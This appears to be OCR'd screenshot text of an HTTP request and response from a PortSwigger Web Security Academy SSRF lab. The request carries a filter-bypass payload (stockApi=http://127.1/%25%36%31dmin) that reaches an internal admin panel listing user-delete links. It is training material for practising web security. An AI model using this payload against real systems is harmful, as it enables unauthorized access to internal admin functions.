 1 POST /product/stock HTTP/1.1
2 Host: 0a95006e04dcebcac0375431008c0016.web-security-academy.net
3 Cookie: session=a7YOWKyg0B5JCqJmfwQOoFduEVx3HNTd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: https://0a95006e04dcebcac0375431008c0016.web-security-academy.net
11 Referer:
https://0a95006e04dcebcac0375431008c0016.web-security-academy.net/product?productId=
1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 stockApi=http://127.1/%25%36%31dmin
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <a href="/admin">Admin panel</a>
<p>
|
</p>
49 <a href="/my-account">My account</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>carlos - </span>
58 <a href="/admin/delete?username=carlos">Delete</a>
59 </div>
60 <div>
61 <span>wiener - </span>
62 <a href="/admin/delete?username=wiener">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72